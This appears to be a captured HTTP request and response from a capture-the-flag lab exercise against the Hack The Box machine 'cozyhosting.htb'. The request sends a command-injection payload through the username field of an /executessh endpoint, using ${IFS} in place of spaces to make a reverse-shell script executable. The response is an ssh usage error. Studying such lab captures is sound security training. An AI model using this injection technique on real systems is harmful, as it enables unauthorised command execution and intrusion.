 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4EE2B1AEEBB3E42B1B1575AC06B70843
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;chmod${IFS}755${IFS}/tmp/revshell.sh;#
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Oct 2023 15:35:46 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W
host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
Search... 0 matches